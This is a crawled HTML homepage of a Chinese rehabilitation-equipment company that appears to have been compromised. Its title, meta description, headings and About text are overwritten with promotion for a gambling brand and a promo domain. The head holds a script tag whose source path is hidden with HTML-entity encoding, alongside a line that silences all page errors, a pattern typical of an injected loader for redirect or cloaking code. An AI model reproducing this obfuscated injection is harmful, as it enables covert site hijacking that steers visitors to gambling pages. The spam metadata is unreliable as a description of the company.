

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abaabq.com/
body_size: 13769
content:
<!DOCTYPE html><html><head>
<link rel="canonical" href="https://www.abaabq.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    
        
        
        
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="/" />
    <link type="text/css" rel="stylesheet" href="/npublic/libs/css/ceccbootstrap.min.css,global_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.css">
    <link type="text/css" rel="stylesheet" href="/css/site_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.css">
    <link type="text/css" rel="stylesheet" href="/css/Home_a5a761bcb21a361d276439f2bb4ba71f.min_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.css">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2023032409374921339","cdnFlag":"0","cusId":"2QF18yvnZaNHXIVW@ONRet","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"/","makeDomain":"2303245011.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2303245011.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2303245011.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1685607558000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1714357162000,"productDomain":"2303245011.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":321757,"unittype":"portal-saas","viewType":"p","code":"2303245011"};
    window.pageObj={"instanceId":"new2023032409374921339","pageId":"af96174b-39ab-430a-a049-013fbaedc0p0","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["footer","head"],"pageMotherSetList":[{"instanceId":"new2023032409374921339","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1669891456000,"updateTime":1669891456000,"version":0},{"instanceId":"new2023032409374921339","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/productimg/mother/p/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1669891456000,"updateTime":1669891456000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"","realhost":""}};
</script>
<script src="/npublic/libs/core/ceccjquery.min.js,require.min.js,lib.min.js,page.min_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.js"></script>
<script src="/npublic/commonjs/common.min_instance_new2023032409374921339_viewType_p_v_1714357162000_siteType_oper.js"></script>
<!-- CUSTOM_HEAD_BEGIN_TAG --><!--由中企动力科技集团股份有限公司天津分公司技术部设计制作如果您有任何意见或建议请电邮dm-tianjin@300．cn--><!-- CUSTOM_HEAD_END_TAG -->

<meta charset="utf-8"/>
<title>伟德BETVlCTOR1946(源自英国)官方网站-Online Platform</title>
<meta name="keywords" content="伟德BETVlCTOR1946,伟德源自英国1946" />
<meta name="description" content="伟德BETVlCTOR1946✳️【0502.cc】✳️欢迎光临体育迷们的不二选择!这里汇聚了丰富多彩的体育项目，包括世预赛，欧冠，斯诺克，NBA，英超，等热门赛事,为广大玩家提供公平,安全的环境。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head><body data-pageid="af96174b-39ab-430a-a049-013fbaedc0p0"><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><a href="/"><h1>伟德BETVlCTOR1946</h1></a></nav><div class="main">

<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001-16420726227420">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_image-24 s_img">
                    <a href="/" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/3b0acf7e-55cf-4953-9e8f-6ccf835069cb.jpg" alt="伟德BETVlCTOR1946" title="伟德BETVlCTOR1946" la="la" needthumb="true"/>
        
                    </a>
</div></div>
    <div class="cbox-1-1 p_item"><div class="e_container-17 s_layout">
    <div class="cbox-17-0 p_item"><div class="e_container-28 s_layout">
    <div class="cbox-28-0 p_item"><div class="e_image-26 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/27255a67-d672-4433-a17d-db8df1d57065.jpg" alt="tel" title="tel" la="la" needthumb="true"/>
        
</div></div>
    <div class="cbox-28-1 p_item"><p class="e_text-27 s_title">
        <a href="" target="_self">
        咨询热线
        </a>
</p><div class="e_richText-29 s_title clearfix">
    <h1 style="font-size: 14px; line-height: 24px;"><span style="font-size:18px;"><span style="line-height:1.5;"><a href="/tel:022 23859507/">022- 23859507</a>/ <a href="/tel:15502201958/">15502201958</a></span></span></h1>

</div></div>
</div></div>
</div></div>
</div><hr class="e_line-23 s_line" /><div class="e_container-13 s_layout">
    <div class="cbox-13-0 p_item"><div class="e_navigationA-14 " needjs="true">
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/Home.html" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/About/2672.html" target="">
                        <span>关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/About/2672.html" target="">
                                <span>公司简介</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/About/2671.html" target="">
                                <span>经营理念</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/About/2670.html" target="">
                                <span>加入我们</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                </ul>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/news/1/" target="">
                        <span>新闻中心</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/news/2/" target="">
                                <span>公司新闻</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/news/3/" target="">
                                <span>行业新闻</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                </ul>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/product/6/" target="">
                        <span>产品展示</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/6/" target="">
                                <span>( 三维动态 )干扰电治疗仪</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/7/" target="">
                                <span>(组合型)高压电位治疗仪</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/11/" target="">
                                <span>音乐体感系统</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/8/" target="">
                                <span>牵引床</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/9/" target="">
                                <span>微波治疗仪</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/product/10/" target="">
                                <span>低频治疗仪</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                </ul>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/server.html" target="">
                        <span>客户服务</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/server.html" target="">
                                <span>单位登记表</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/server_1.html" target="">
                                <span>个人登记表</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                    <li class="p_level2Item">
                        <p class="p_menu2Item js_editor_click">
                            <a href="/login.html" target="">
                                <span>应用交流</span>
                            </a>
                            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                        </p>
                    </li>
                </ul>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/contact_1.html" target="">
                        <span>在线留言</span>
                    </a>
                    
                </p>
            </li>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/contact.html" target="">
                        <span>联系我们</span>
                    </a>
                    
                </p>
            </li>
        </ul>
    </div>
</div>

</div>
</div>
 </div></div>
    </div>
</div>
<div id="c_banner_019-1670903615096">
<div class="e_bannerA-2 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/e0986510-2ee7-43f0-acb6-f129e0c5fb7c.jpg" alt="1" title="1" la="la"/>
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/d2fe3307-8049-4e53-9046-67b4a2a12428.jpg" alt="2" title="2" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/66562874-f33a-4b1a-8b67-7c92bd676ff8.jpg" alt="3" title="3" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/01fd0721-6e51-45ab-b5c5-bb70ffb1ead3.jpg" alt="4" title="4" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/abb428f9-191e-428a-8565-44c4c03abbcc.jpg" alt="5" title="5" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2023032409374921339/cms/image/bbf83a3f-9b8d-4c8d-b52c-e1b9ca2bcb90.jpg" alt="6" title="6" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
        </div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div>
 </div><div id="c_static_729-1685691651068">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><p class="e_text-3 s_title">
    关于我们
</p><p class="e_text-4 s_title">
    ABOUT US 



</p><div class="e_richText-5 s_link clearfix">
    <p>伟德BETVlCTOR1946坐落于天津市滨海高新技术产业园区，主要从事与康复医疗、养老保健相关产品的研发、销售。<br />
公司成立以来，凭借专业的经验与学识，遴选适合的产品研发方向，销售满足健康需求的产品。公司主要经营有干扰电治疗仪、高压电位治疗仪、音乐体感系统、牵引治疗仪、微波治疗仪等多种康复理疗类电子设备。</p>

</div><div class="e_container-35 s_layout">
    <div class="cbox-35-0 p_item"><div class="e_container-48 s_layout">
    <div class="cbox-48-0 p_item"><div class="e_image-49 s_img">
                    <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2021121009252067070/cms/image/34151c8c-940b-424e-b7a6-d372ef7b4032.png" alt="图片名称" title="图片名称" la="la"/>
</div><p class="e_text-50 s_title">
    公司简介
</p><p class="e_text-52 s_title">
    COMPANY PROFILE
</p><hr class="e_line-51 s_line" /><a class="e_button-53 s_button6 btn btn-primary " href="/About/2672.html" target="_blank">
    <span>了解更多</span> 
</a>


</div>
</div></div>
